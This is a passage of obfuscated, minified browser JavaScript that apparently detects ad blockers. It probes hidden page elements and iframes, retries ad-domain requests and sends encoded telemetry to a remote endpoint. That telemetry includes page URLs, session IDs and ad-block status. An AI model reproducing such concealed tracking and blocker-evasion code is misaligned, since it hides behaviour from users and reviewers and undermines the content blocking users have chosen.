M3=a2Q,{protectUrlContext:I6,isDomainShardingEnabled:I7}=I5,I8=G4['A'][M3(0xe88)]([M3(0x1057),M3(0x369),M3(0x33b),M3(0x10ab),M3(0xb8b)]),I9=document[M3(0x64c)](M3(0x307));return I9[M3(0x290)](M3(0xb6c),'1'),I9[M3(0xc0d)]=(0x0,G3['Wq'])({'protectUrlContext':I6,'url':''[M3(0x1029)](G0['A'][M3(0x7c8)],M3(0xf12))[M3(0x1029)](I8),'kind':G3['MN'][M3(0x350)],'key':null,'endpoint':G0['A'][M3(0x7c8)],'extra':{'shardingIndex':I7?G4['A'][M3(0xb3c)](0x0,G5['ch']):-0x1}}),Gy(I9),(0x0,G8['c'])((IG,IQ)=>{const M4=M3,IY=Date[M4(0x167)]();GK(I9,{'onLoad':()=>{const M5=M4,II=Date[M5(0x167)]()-IY;G7['A'][M5(0x55a)](M5(0xcde)[M5(0x1029)](II,'ms'));const ID=Date[M5(0x167)](),In=(0x0,G3['Wq'])({'protectUrlContext':I6,'url':''[M5(0x1029)](G0['A'][M5(0x7c8)],M5(0x8a9))[M5(0x1029)](I8),'kind':G3['MN'][M5(0x350)],'key':null,'endpoint':G0['A'][M5(0x7c8)],'extra':{'shardingIndex':I7?G4['A'][M5(0xb3c)](0x0,G5['ch']):-0x1}});fetch(In,{'cache':M5(0xde4),'priority':M5(0x595)})[M5(0x68f)](IR=>IR[M5(0x896)]())[M5(0x68f)](()=>{const M6=M5,IR=Date[M6(0x167)]()-ID,IO=Math[M6(0x7df)](0x3e9,0x5*II,0x5*IR);G7['A'][M6(0x55a)](M6(0xb87)[M6(0x1029)](IO,M6(0x101b))[M6(0x1029)](IR,'ms')),setTimeout(async()=>{const M7=M6;await GE(),G7['A'][M7(0x55a)](M7(0x46e)[M7(0x1029)](IO,M7(0x6c0))[M7(0x1029)](I8)),IQ(M7(0xc67));},IO);})[M5(0xc79)](IR=>IQ(M5(0x9b9)[M5(0x1029)](IR)));},'onError':II=>IQ(M4(0x715)[M4(0x1029)](null==II?void 0x0:II[M4(0xf96)]))}),window[M4(0x74f)](M4(0xf96),II=>{const M8=M4;if(M8(0xdb5)!=typeof II[M8(0x8a4)]||!II[M8(0x8a4)][M8(0xf32)](I8))return;const ID=Date[M8(0x167)]()-IY;return G7['A'][M8(0x55a)](M8(0x33e)[M8(0x1029)](II[M8(0x8a4)],M8(0x6b3))[M8(0x1029)](ID,'ms')),II[M8(0x8a4)]===I8?IG():II[M8(0x8a4)][M8(0x6c2)](M8(0x59d))?IQ(M8(0xe63)[M8(0x1029)](II[M8(0x8a4)][M8(0xdd1)](''[M8(0x1029)](I8,'_'))[0x1])):void 0x0;}),document[M4(0x2ab)][M4(0xea6)](I9);})[M3(0x68f)](IG=>(I9[M3(0x5f1)](),IG))[M3(0xc79)](IG=>{const M9=M3;throw I9[M9(0x5f1)](),IG;});}(I3),()=>GW(I3),...I2?[()=>GW(I3,0x0)]:[],()=>async function(I5,I6){const MG=a2Q;var I7;const {protectUrlContext:I8,isDomainShardingEnabled:I9}=I5;null!==(I7=I6)&&void 0x0!==I7||(I6=I9?G4['A'][MG(0xb3c)](0x0,G5['ch']):-0x1);const IG=G4['A'][MG(0xe88)]([MG(0x8fb),MG(0x70c),MG(0x273),MG(0x1f3),MG(0x9c8)]);return(0x0,G8['c'])((IQ,IY)=>{const MQ=MG,II=(0x0,G3['Wq'])({'protectUrlContext':I8,'url':''[MQ(0x1029)](G0['A'][MQ(0x7c8)],MQ(0xe62))[MQ(0x1029)](IG),'kind':G3['MN'][MQ(0x350)],'key':null,'endpoint':G0['A'][MQ(0x7c8)],'extra':{'shardingIndex':I6}});fetch(II)[MQ(0x68f)](ID=>ID[MQ(0x896)]())[MQ(0x68f)](ID=>{const MY=MQ;ID===IG?IQ():IY(MY(0xfa1));})[MQ(0xc79)](ID=>IY(MQ(0x1051)+ID));});}(I3),()=>async function(I5,I6){const MI=a2Q;var I7;const {protectUrlContext:I8,isDomainShardingEnabled:I9}=I5;null!==(I7=I6)&&void 0x0!==I7||(I6=I9?G4['A'][MI(0xb3c)](0x0,G5['ch']):-0x1);const IG=G4['A'][MI(0xe88)]([MI(0x8fb),MI(0x70c),MI(0x273),MI(0x1f3),MI(0x9c8)]);return(0x0,G8['c'])((IQ,IY)=>{const MD=MI,II=(0x0,G3['Wq'])({'protectUrlContext':I8,'url':''[MD(0x1029)](G0['A'][MD(0x7c8)],MD(0x7bf))[MD(0x1029)](IG),'kind':G3['MN'][MD(0x350)],'key':null,'endpoint':G0['A'][MD(0x7c8)],'extra':{'shardingIndex':I6}}),ID=new XMLHttpRequest();ID[MD(0x40c)](MD(0x79f),II),ID[MD(0x888)]=()=>{const Mt=MD;0x4===ID[Mt(0xaff)]&&(ID[Mt(0xabf)][Mt(0x3ea)](IG)?IQ():IY(Mt(0xa3e)));},ID[MD(0xe1c)]=()=>IY(MD(0x78e)),ID[MD(0xcbe)]=()=>IY(MD(0x349)),ID[MD(0xf3e)]();});}(I3)];await async function(I5,I6,I7){const MO=a2Q,I8=[],I9=[],IG=()=>{const Mn=a2Q;var In;return null===(In=I9[Mn(0xc2b)]())||void 0x0===In?void 0x0:In();},IQ=()=>{const MR=a2Q;for(;I9[MR(0x5c7)]>0x0;)IG();};let IY=!0x1,II=0x0;I5[MO(0x10c0)](In=>I8[MO(0x923)]([In,0x0]));const ID=Array[MO(0xc1c)]({'length':0x2},async()=>{const Me=MO;for(;!IY&&II<I5[Me(0x5c7)];){for(;0x0===I8[Me(0x5c7)]&&II<I5[Me(0x5c7)]&&!IY;)await new Promise(Is=>{const Ms=Me;I9[Ms(0x923)](Is);});const In=I8[Me(0xc2b)]();if(!In)continue;const [IR,IO]=In;try{await IR(),II++,II===I5[Me(0x5c7)]&&IQ();}catch(Is){if(IO>=I7[Me(0x5c7)])throw IY=!0x0,IQ(),Is;setTimeout(()=>{const MH=Me;I8[MH(0x923)]([IR,IO+0x1]),IG();},I7[IO]);}}});await Promise[MO(0xd86)](ID);}(I4,0x0,[0x99,0xc5,0x12a]);}let GM;const GZ=()=>{const Mo=di;var I1;return(null!==(I1=GM)&&void 0x0!==I1?I1:GM=(0x0,G8['c'])((I2,I3)=>{const Mz=a2Q;var I4;const I5=[],I6=null===(I4=document[Mz(0x422)](Mz(0x310)))||void 0x0===I4?void 0x0:I4[Mz(0x3f5)];I6&&I5[Mz(0x923)](I6),I5[Mz(0x923)](new URL(Mz(0xb61)+String(Date[Mz(0x167)]()),location[Mz(0x3f5)])[Mz(0x3f5)]),I5[Mz(0x923)](new URL(Mz(0xdff)+String(Date[Mz(0x167)]()),location[Mz(0x3f5)])[Mz(0x3f5)]);let I7=0x0;setTimeout(()=>I2(!0x1),0x9c5),I5[Mz(0x10c0)](I8=>{const MV=Mz,I9=document[MV(0x64c)](MV(0x4ec));I9[MV(0x290)](MV(0xb6c),'1'),I9[MV(0x74f)](MV(0x102b),()=>{I2(!0x0);}),I9[MV(0x74f)](MV(0xd1c),()=>{const Mf=MV;++I7===I5[Mf(0x5c7)]&&I2(!0x1);}),I9[MV(0xc0d)]=I8;});}))[Mo(0x68f)](I2=>(I2||G7['A'][Mo(0x55a)](Mo(0xc40)),I2));};async function GW(I1,I2){const Mr=di;var I3;const {protectUrlContext:I4,isDomainShardingEnabled:I5}=I1;null!==(I3=I2)&&void 0x0!==I3||(I2=I5?G4['A'][Mr(0xb3c)](0x0,G5['ch']):-0x1);const I6=G4['A'][Mr(0xe88)]([Mr(0x8fb),Mr(0x70c),Mr(0x273),Mr(0x1f3),Mr(0x9c8)]),I7=(0x0,G3['Wq'])({'protectUrlContext':I4,'url':''[Mr(0x1029)](G0['A'][Mr(0x7c8)],Mr(0x9b1))[Mr(0x1029)](I6),'kind':G3['MN'][Mr(0xfc3)],'key':null,'endpoint':G0['A'][Mr(0x7c8)],'extra':{'shardingIndex':I2}}),I8=document[Mr(0x64c)](Mr(0xdb0));return I8[Mr(0x290)](Mr(0xb6c),'1'),I8[Mr(0xc0d)]=I7,(0x0,G8['c'])((I9,IG)=>{const MX=Mr;I8[MX(0xe1c)]=()=>IG(MX(0xf69)),I8[MX(0x108f)]=()=>I9(),document[MX(0x2ab)][MX(0xea6)](I8);})[Mr(0x6d3)](()=>{const Md=Mr;I8[Md(0x5f1)]();});}const Gy=I1=>{const MM=di;I1[MM(0x714)][MM(0x9b5)](MM(0x346),'0'),I1[MM(0x714)][MM(0x9b5)](MM(0xa27),'0'),I1[MM(0x714)][MM(0x9b5)](MM(0xe56),MM(0xffe)),I1[MM(0x714)][MM(0x9b5)](MM(0xb9f),MM(0x8a8));},GK=(I1,I2)=>{const MW=di;let I3=!0x1;const I4=(I6,I7)=>{const MZ=a2Q;I3||(I3=!0x0,I6?I2[MZ(0x4a1)]():I2[MZ(0x8a6)](I7));};I1[MW(0x74f)](MW(0x102b),()=>I4(!0x0)),I1[MW(0x74f)](MW(0xd1c),I6=>{const My=MW;var I7;return I4(!0x1,null!==(I7=I6[My(0xd1c)])&&void 0x0!==I7?I7:new Error(My(0xd14)));}),window[MW(0x74f)](MW(0xf96),I6=>{const MK=MW;I6[MK(0x2fd)]===I1[MK(0xdc0)]&&I4(!0x0);});const I5=GX['A'][MW(0x6ba)](window)[MW(0x51e)][MW(0x6ba)][MW(0xd9a)](I1);if((G6['A'][MW(0xbc1)]()||G6['A'][MW(0x24d)]())&&I5){const I6=Date[MW(0x167)]();fetch(I5,{'cache':MW(0xde4),'priority':MW(0x595)})[MW(0x68f)](I7=>I7[MW(0x896)]())[MW(0x68f)](()=>{const ME=MW,I7=Date[ME(0x167)]()-I6,I8=Math[ME(0x7df)](0x3e9,0x5*I7);G7['A'][ME(0x55a)](ME(0x10a0)[ME(0x1029)](I8,ME(0xeee))[ME(0x1029)](I7)),setTimeout(async()=>{const Mx=ME;await GE(),I4(!0x1,new Error(Mx(0x4f4)));},I8);})[MW(0xc79)](()=>I4(!0x1,new Error(MW(0x732))));}},GE=()=>(0x0,G8['c'])(I1=>{const Mj=di,I2=document[Mj(0x64c)](Mj(0x307));Gy(I2),document[Mj(0x2ab)][Mj(0xea6)](I2);const I3=G4['A'][Mj(0x103e)](),I4=I5=>{const MA=Mj;I5[MA(0x8a4)]===I3&&(window[MA(0x5ac)](MA(0xf96),I4),I2[MA(0x5f1)](),I1());};window[Mj(0x74f)](Mj(0xf96),I4),I2[Mj(0x516)][Mj(0x40c)](),I2[Mj(0x516)][Mj(0xc82)](Mj(0xffb)[Mj(0x1029)](I3,Mj(0x4f0))),I2[Mj(0x516)][Mj(0x6c6)]();});var Gx=Y(0x380);const Gj=I1=>GX['A'][di(0x6ba)]()[di(0xee7)][di(0xd9a)](I1[di(0x687)](),/\-[a-z]/g,I2=>I2[0x1][di(0xed4)]()),GA=I1=>GX['A'][di(0x6ba)]()[di(0xee7)][di(0xd9a)](I1,/[A-Z]/g,I2=>'-'[di(0x1029)](I2[di(0x687)]()));var GT=Y(0x1cbf);class Gi{static[di(0xe67)](I1){const MT=di;return!!(I1&&I1 instanceof Element)&&MT(0x8a8)===window[MT(0x62a)](I1)[MT(0x10ba)];}static[di(0x3b2)](I1){const Mi=di;return!!(I1&&I1 instanceof Element)&&Mi(0xffe)===window[Mi(0x62a)](I1)[Mi(0xe56)];}static[di(0xb1f)](I1){const Mv=di;if(!(I1&&I1 instanceof Element))return!0x1;let I2=!0x1;const I3=GX['A'][Mv(0x6ba)](window)[Mv(0x97f)][Mv(0x6ba)][Mv(0xd9a)](I1)[Mv(0x10ba)],I4=window[Mv(0x62a)](I1);return Mv(0x8a8)===I4[Mv(0x10ba)]&&(GX['A'][Mv(0x6ba)](window)[Mv(0x97f)][Mv(0x6ba)][Mv(0xd9a)](I1)[Mv(0x10ba)]=Mv(0xed7),Mv(0x8a8)===I4[Mv(0x10ba)]&&(I2=!0x0)),''===I3?GX['A'][Mv(0x6ba)](window)[Mv(0x97f)][Mv(0x6ba)][Mv(0xd9a)](I1)[Mv(0x2a1)](Mv(0x10ba)):GX['A'][Mv(0x6ba)](window)[Mv(0x97f)][Mv(0x6ba)][Mv(0xd9a)](I1)[Mv(0x10ba)]=I3,I2;}static[di(0xc48)](I1){const MU=di;let I2=I1[MU(0xfcf)];for(;I2;){if(this[MU(0xe67)](I2))return!0x0;I2=I2[MU(0xfcf)];}return!0x1;}static async[di(0x82c)](I1){const MP=di;return I1 instanceof HTMLIFrameElement?await this[MP(0x278)](I1):I1 instanceof Element&&this[MP(0x42f)](I1);}static async[di(0x278)](I1){const MB=di,I2=new Gv(I1);return await I2[MB(0x2f6)]();}static[di(0x42f)](I1){const Mm=di;if(!I1||!document[Mm(0xbd6)](I1))return!0x1;if(this[Mm(0xb1f)](I1))return G7['A'][Mm(0x55a)](Mm(0x4c9)),!0x1;const I2=I1[Mm(0x738)]();return!(I2['x']+window[Mm(0x54a)]+I2[Mm(0x346)]<-0x1f4&&(G7['A'][Mm(0x55a)](Mm(0xe5e)),G7['A'][Mm(0x55a)](Mm(0x803)[Mm(0x1029)](I2['x'],Mm(0x5c1))[Mm(0x1029)](I2['y'],Mm(0x35a))[Mm(0x1029)](window[Mm(0x54a)],Mm(0x1041))[Mm(0x1029)](window[Mm(0x4c3)],Mm(0xc04))[Mm(0x1029)](I2[Mm(0x346)],Mm(0x48f))[Mm(0x1029)](I2[Mm(0xa27)])),0x1));}static[di(0xa65)](I1){const Mg=di;return(function(){const Mu=a2Q,I2=window[Mu(0x62a)](I1);return Mu(0x925)===I1[Mu(0x1052)][Mu(0x687)]()||!(Mu(0x4ec)!==I1[Mu(0x1052)][Mu(0x687)]()||!(I1[Mu(0xc0d)]||I2[Mu(0xedf)]&&Mu(0x8a8)!==I2[Mu(0xedf)]))||!(Mu(0xa38)!==I1[Mu(0x1052)][Mu(0x687)]()||!I2[Mu(0xedf)]||Mu(0x8a8)===I2[Mu(0xedf)])||'a'===I1[Mu(0x1052)][Mu(0x687)]();}())&&this[Mg(0x2f6)](I1);}static[di(0x2f6)](I1){const MC=di,I2=window[MC(0x62a)](I1);if(MC(0x8a8)===I2[MC(0x10ba)])return!0x1;if(MC(0xa96)!==I2[MC(0xe56)])return!0x1;if(parseFloat(I2[MC(0xe95)])<0.2)return!0x1;if(I1[MC(0x1037)]<0xa||I1[MC(0xc1e)]<0xa)return!0x1;let I3=I1[MC(0x940)];for(;I3;){if(this[MC(0xb1f)](I3))return!0x1;I3=I3[MC(0x940)];}return!0x0;}static async[di(0x109f)](I1){const ML=di;for(const I3 of Array[ML(0xc1c)](I1[ML(0x506)](ML(0x4ec))))if(Gi[ML(0xa65)](I3))return!0x0;for(const I4 of Array[ML(0xc1c)](I1[ML(0x506)](ML(0x925))))if(Gi[ML(0xa65)](I4))return!0x0;for(const I5 of Array[ML(0xc1c)](I1[ML(0x506)](ML(0xa38))))if(Gi[ML(0xa65)](I5))return!0x0;for(const I6 of Array[ML(0xc1c)](I1[ML(0x506)]('a')))if(Gi[ML(0xa65)](I6))return!0x0;const I2=[];for(const I7 of Array[ML(0xc1c)](I1[ML(0x506)](ML(0x307)))){const I8=new Gv(I7);I2[ML(0x923)](I8[ML(0x2f6)]());}return(await Promise[ML(0xd86)](I2))[ML(0x6fd)](I9=>!0x0===I9);}static[di(0x5c0)](I1){const Mc=di;Gv[Mc(0xa53)](I1);}}class Gv{constructor(I1){const MN=di;this[MN(0x307)]=I1,(0x0,GT['A'])(this,MN(0xa02),void 0x0),(0x0,GT['A'])(this,MN(0xfb5),!0x1),(0x0,GT['A'])(this,MN(0x1049),0x0);}[di(0x2f6)](){return(0x0,G8['c'])(I1=>{const Mb=a2Q;if(!Gi[Mb(0x2f6)](this[Mb(0x307)]))return I1(!0x1);this[Mb(0x1049)]&&window[Mb(0x513)](this[Mb(0x1049)]),this[Mb(0x1049)]=GX['A'][Mb(0x6ba)](window)[Mb(0x588)][Mb(0xd9a)](window,()=>{const MJ=Mb;if(this[MJ(0xfb5)])return void window[MJ(0x513)](this[MJ(0x1049)]);if(!this[MJ(0x307)]||!GX['A'][MJ(0x6ba)]()[MJ(0x33a)][MJ(0x6ba)][MJ(0xd9a)](this[MJ(0x307)]))return window[MJ(0x513)](this[MJ(0x1049)]),I1(!0x1);this[MJ(0xa02)]=new MessageChannel(),this[MJ(0xa02)][MJ(0xd2f)][MJ(0x9ac)]=I3=>{const Mw=MJ,I4=GX['A'][Mw(0x6ba)]()[Mw(0xad5)][Mw(0x6ba)][Mw(0xd9a)](I3);if(Mw(0xdb5)==typeof I4&&(0x0,G2['_'])(I4)){this[Mw(0xfb5)]=!0x0;const I5=(0x0,G2['ks'])(I4);I5===Gv[Mw(0x27a)]?I1(!0x0):I5===Gv[Mw(0x29a)]&&I1(!0x1);}};const I2=(0x0,G2['md'])(Gv[MJ(0x8f0)]);GX['A'][MJ(0x6ba)]()[MJ(0x33a)][MJ(0x6ba)][MJ(0xd9a)](this[MJ(0x307)])[MJ(0x1ec)](I2,'*',[this[MJ(0xa02)][MJ(0x2ec)]]);},0xc8),GX['A'][Mb(0x6ba)](window)[Mb(0x3bf)][Mb(0xd9a)](window,()=>{const Mq=Mb;this[Mq(0xfb5)]||(window[Mq(0x513)](this[Mq(0x1049)]),I1(!0x1));},0xbb8);});}[di(0x315)](){const Mp=di;this[Mp(0x1049)]&&window[Mp(0x513)](this[Mp(0x1049)]),this[Mp(0xa02)][Mp(0xd2f)][Mp(0x9ac)]=null,this[Mp(0xa02)][Mp(0x2ec)][Mp(0x9ac)]=null;}static[di(0xa53)](I1){const Mk=di;GX['A'][Mk(0x6ba)](I1)[Mk(0xa4f)][Mk(0xd9a)](I1,Mk(0xf96),async I2=>{const MF=Mk,I3=GX['A'][MF(0x6ba)]()[MF(0xad5)][MF(0x6ba)][MF(0xd9a)](I2);if(MF(0xdb5)!=typeof I3||!(0x0,G2['_'])(I3))return;const I4=(0x0,G2['ks'])(I3);if(I4!==this[MF(0x8f0)]&&I4!==this[MF(0xce5)])return;const I5=I2[MF(0x838)][0x0];I5[MF(0x1ec)]((0x0,G2['md'])(Gv[MF(0x8e0)]));const I6=await Gi[MF(0x109f)](I1[MF(0x590)])?Gv[MF(0x27a)]:Gv[MF(0x29a)];I5[MF(0x1ec)]((0x0,G2['md'])(I6));});}}(0x0,GT['A'])(Gv,di(0x8f0),di(0xd1a)),(0x0,GT['A'])(Gv,di(0xce5),di(0x7a9)),(0x0,GT['A'])(Gv,di(0x8e0),di(0x480)),(0x0,GT['A'])(Gv,di(0x27a),di(0x1025)),(0x0,GT['A'])(Gv,di(0x29a),di(0x999));var GU=Y(0x941),GP=Y(0xc72),GB=Y(0x4d9),Gm=Y(0x313);function Gu(I1){const Ma=di,I2=Ma(0xeff)[Ma(0x1029)](I1,'\x27'),I3=/^\s*([a-z-]*)(.*)$/i[Ma(0x103d)](I1);if(!I3)throw new Error(I2);const I4=I3[0x1]||void 0x0,I5=[],I6=/([.:#][\w-]+|\[.+?\])/gi;let I7=null;for(;null!==(I7=I6[Ma(0x103d)](I3[0x2]));){const IG=I7[0x0];switch(IG[0x0]){case'.':I5[Ma(0x923)]({'name':Ma(0x385),'value':IG[Ma(0x6b8)](0x1)});break;case'#':I5[Ma(0x923)]({'name':'id','value':IG[Ma(0x6b8)](0x1)});break;case'[':{const IQ=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Ma(0x103d)](IG);if(!IQ)return;var I8,I9;I5[Ma(0x923)]({'name':IQ[0x1],'value':null!==(I8=null!==(I9=IQ[0x4])&&void 0x0!==I9?I9:IQ[0x5])&&void 0x0!==I8?I8:''});break;}default:return;}}return{'tag':I4,'attributes':I5};}const Gg={'randomUUID':di(0xbbd)!=typeof crypto&&crypto[di(0xe66)]&&crypto[di(0xe66)][di(0x9f8)](crypto)};let GC;const GL=new Uint8Array(0x10);function Gc(){const MS=di;if(!GC){if(MS(0xbbd)==typeof crypto||!crypto[MS(0xc8e)])throw new Error(MS(0x2d4));GC=crypto[MS(0xc8e)][MS(0x9f8)](crypto);}return GC(GL);}const GN=[];for(let I1=0x0;I1<0x100;++I1)GN[di(0x923)]((I1+0x100)[di(0x52e)](0x10)[di(0x6b8)](0x1));const Gb=function(I2,I3,I4){const Mh=di;if(Gg[Mh(0xe66)]&&!I3&&!I2)return Gg[Mh(0xe66)]();const I5=(I2=I2||{})[Mh(0x9ef)]||(I2[Mh(0xe09)]||Gc)();if(I5[0x6]=0xf&I5[0x6]|0x40,I5[0x8]=0x3f&I5[0x8]|0x80,I3){I4=I4||0x0;for(let I6=0x0;I6<0x10;++I6)I3[I4+I6]=I5[I6];return I3;}return function(I7,I8=0x0){const Ml=Mh;return(GN[I7[I8+0x0]]+GN[I7[I8+0x1]]+GN[I7[I8+0x2]]+GN[I7[I8+0x3]]+'-'+GN[I7[I8+0x4]]+GN[I7[I8+0x5]]+'-'+GN[I7[I8+0x6]]+GN[I7[I8+0x7]]+'-'+GN[I7[I8+0x8]]+GN[I7[I8+0x9]]+'-'+GN[I7[I8+0xa]]+GN[I7[I8+0xb]]+GN[I7[I8+0xc]]+GN[I7[I8+0xd]]+GN[I7[I8+0xe]]+GN[I7[I8+0xf]])[Ml(0x687)]();}(I5);},GJ=I2=>{const Z0=di;if(Object[Z0(0x51a)])return Object[Z0(0x51a)](I2);{const I3={};return I2[Z0(0x10c0)]((I4,I5)=>I3[I5]=I4),I3;}};let Gw=!0x1,Gq=[],Gp=!0x0,Gk=0x1,GF='';function Ga(){const Z1=di;if(GF)return GF;try{GF=document[Z1(0x89d)][Z1(0x65c)](Z1(0x44f))||Z1(0x8a8);}catch(I2){}return GF;}let GS='',Gh=!0x1;async function Gl(I2,I3,I4,I5){const Z5=di;var I6;if(Gp&&I3&&async function(I7){const Z4=a2Q,I8=await async function(I9){const Z3=a2Q;await GG();const IG=await async function(In){const Z2=a2Q,IR=(0x0,G3['Wq'])({'protectUrlContext':'v7'===In[Z2(0xc8c)]||'v8'===In[Z2(0xc8c)]?{'version':In[Z2(0xc8c)],'originalHostname':In[Z2(0x3be)],'bidder':void 0x0,'randomize':!0x0}:In,'url':''[Z2(0x1029)](G0['A'][Z2(0x7c8)],Z2(0x250)),'endpoint':G0['A'][Z2(0x7c8)]}),IO=await fetch(IR);if(0xc8!==IO[Z2(0xdea)])return[];const Is=await IO[Z2(0x896)](),IH=GU['A'][Z2(0x8bc)](Is);return JSON[Z2(0x626)](IH);}(I9),IQ=[],IY=document[Z3(0x64c)](Z3(0xa38));IY[Z3(0x714)][Z3(0x9b5)](Z3(0x10ba),Z3(0x8a8));const II=[];for(const In of IG){const IR=In[Z3(0xedc)][Z3(0x82b)](Gu)[Z3(0x176)](Is=>void 0x0!==Is),IO=[];for(const Is of IR){var ID;const IH=null!==(ID=Is[Z3(0xb5d)])&&void 0x0!==ID?ID:Z3(0xa38),Iz=document[Z3(0x64c)](IH);for(const If of Is[Z3(0xecb)])Iz[Z3(0x290)](If[Z3(0x719)],If[Z3(0x22c)]);Iz[Z3(0x714)][Z3(0x9b5)](Z3(0x10ba),Z3(0xed7)),Iz[Z3(0x714)][Z3(0x9b5)](Z3(0xe56),Z3(0xa96));const IV=document[Z3(0x64c)](Z3(0xa38));IV[Z3(0xea6)](Iz),IY[Z3(0xea6)](IV),IO[Z3(0x923)]({'element':Iz,'selector':Is,'blocked':!0x1});}II[Z3(0x923)]({'id':In['id'],'probes':IO});}document[Z3(0x2ab)][Z3(0xea6)](IY),await(0x0,G9['y'])(0xa);for(const {id:Io,probes:Ir}of II){for(const IX of Ir)Z3(0x8a8)===window[Z3(0x62a)](IX[Z3(0x30d)])[Z3(0x10ba)]&&(IX[Z3(0x81f)]=!0x0);Ir[Z3(0x176)](Id=>Id[Z3(0x81f)])[Z3(0x5c7)]/Ir[Z3(0x5c7)]>=0.6&&IQ[Z3(0x923)](Io);}return IY[Z3(0x5f1)](),IQ;}(I7);Q2(I7,Z4(0x5c4),new Map([[Z4(0xce7),I8[Z4(0xfdd)](',')]])),await Q5(I7);}(I2),Q2(I2,Z5(0xe3d),new Map([[Z5(0xbaa),G0['A'][Z5(0xae3)]],[Z5(0x8cd),I3?Z5(0xbc7):Z5(0xef0)],[Z5(0xbbe),I4?Z5(0xbc7):Z5(0xef0)],[Z5(0x1032),null!==(I6=G1['A'][Z5(0x6ba)](Z5(0x1032)))&&void 0x0!==I6?I6:''],[Z5(0xda9),window[Z5(0x7c9)]?Z5(0xbc7):Z5(0xef0)],[Z5(0x8db),I3?String((0x0,GB['Ki'])()):Z5(0x9a5)]])),await Q5(I2),I5&&!Gh){Gh=!0x0;const I7=window[Z5(0x44e)][Z5(0x50a)][Z5(0x6c2)](Z5(0x5a5))||window[Z5(0x44e)][Z5(0x50a)][Z5(0x6c2)](Z5(0x100e));let I8=Q0(I7);window[Z5(0x895)](()=>{const I9=Q0(I7);I8!==I9&&(I8=I9,Gl(I2,I3,I4,I5));},0x64);}}function Q0(I2){const Z6=di,I3=window[Z6(0x44e)][Z6(0x3f5)][Z6(0xdd1)]('#')[0x0];return I2?I3[Z6(0xdd1)]('?')[0x0]:I3;}async function Q1(I2,I3){const Z7=di;Q2(I2,Z7(0xb20),new Map([[Z7(0xbaa),G0['A'][Z7(0xae3)]],...I3]));}function Q2(I2,I3,I4){const Z8=di;Q8(I4);const I5=Ga();if(I5&&I4[Z8(0xad3)](Z8(0x44f),I5),G7['A'][Z8(0x55a)](Z8(0x511)[Z8(0x1029)](I3,')'),GJ(I4)),Gm['A'][Z8(0x233)]())return Q3(I3,I4);Q4(I2,I3,I4);}const Q3=(I2,I3)=>{const Z9=di;let I4=window;for(;I4!==I4[Z9(0x3d4)][Z9(0x2be)];)I4=I4[Z9(0x3d4)][Z9(0x2be)],I4[Z9(0x1ec)]({'as_key':Z9(0x10b3),'event':I2,'params':I3},'*');},Q4=(I2,I3,I4)=>{const ZG=di;var I5;I4[ZG(0xad3)](ZG(0xbe7),Gk[ZG(0x52e)]()),Gq[ZG(0x923)]({'name':I3,'params':GJ(I4)}),Gw||(Gw=!0x0,I5=async()=>{Gw=!0x1,await Q5(I2);},GX['A'][ZG(0x6ba)](window)[ZG(0x610)]?GX['A'][ZG(0x6ba)](window)[ZG(0x610)][ZG(0xd9a)](window,I5):GX['A'][ZG(0x6ba)](window)[ZG(0x3bf)][ZG(0xd9a)](window,I5,0x64));};async function Q5(I2){const ZQ=di,I3=Gq;if(Gq=[],0x0===I3[ZQ(0x5c7)])return;if(G0['A'][ZQ(0x55a)])return;if(!Gp)return;const I4=await(0x0,G5['C8'])(I2,G0['A'][ZQ(0x7c8)])?(0x0,G5['XV'])(G0['A'][ZQ(0x7c8)],0x0):G0['A'][ZQ(0x7c8)],I5=I4+ZQ(0x6d9)[ZQ(0x1029)](location[ZQ(0xc50)]),I6=GU['A'][ZQ(0x649)](JSON[ZQ(0xb5e)](I3));await GP['G'][ZQ(0x29d)](ZQ(0x2fb),(0x0,G3['Wq'])({'protectUrlContext':'v7'===I2[ZQ(0xc8c)]||'v8'===I2[ZQ(0xc8c)]?{'version':I2[ZQ(0xc8c)],'originalHostname':I2[ZQ(0x3be)],'bidder':void 0x0,'randomize':!0x0}:I2,'url':I5,'endpoint':I4}),I6);}async function Q6(I2,I3,I4){const ZY=di;let I5=arguments[ZY(0x5c7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;I4[ZY(0xad3)](ZY(0xbe7),I5[ZY(0x52e)]()),Q8(I4),G7['A'][ZY(0x55a)](ZY(0x511)[ZY(0x1029)](I3,')'),GJ(I4));const I6=G0['A'][ZY(0x7c8)]+ZY(0x6d9)[ZY(0x1029)](location[ZY(0xc50)]),I7=GU['A'][ZY(0x649)](JSON[ZY(0xb5e)]([{'name':I3,'params':GJ(I4)}]));await GP['G'][ZY(0x29d)](ZY(0x2fb),(0x0,G3['Wq'])({'protectUrlContext':'v7'===I2[ZY(0xc8c)]||'v8'===I2[ZY(0xc8c)]?{'version':I2[ZY(0xc8c)],'originalHostname':I2[ZY(0x3be)],'bidder':void 0x0,'randomize':!0x0}:I2,'url':I6,'endpoint':G0['A'][ZY(0x7c8)]}),I7);}function Q7(I2){const ZI=di;Gp=Math[ZI(0x9ef)]()<I2,Gk=I2;}function Q8(I2){const ZD=di;I2[ZD(0xad3)](ZD(0x23b),location[ZD(0x3f5)]),I2[ZD(0xad3)](ZD(0x339),G0['A'][ZD(0xc8c)]),I2[ZD(0xad3)](ZD(0xf2d),G6['A'][ZD(0x10a8)]()[ZD(0x52e)]()),I2[ZD(0xad3)](ZD(0x7f9),(0x0,GB['FA'])()),I2[ZD(0xad3)](ZD(0xa3c),(function(){const Zt=ZD,I3=Zt(0xa3c);try{let I4=sessionStorage[Zt(0xc9f)](I3);return I4||(I4=Gb(),sessionStorage[Zt(0x108d)](I3,I4)),I4;}catch(I5){return'';}}())),I2[ZD(0xad3)](ZD(0x2f9),GS||(GS=Gb(),GS)),I2[ZD(0xad3)](ZD(0xc60),Math[ZD(0x806)](performance[ZD(0x167)]())[ZD(0x52e)]());}function Q9(I2,I3,I4,I5){const Zn=di;I2[Zn(0x1ec)]({'type':I3,'name':I4,'data':I5},'*');}const 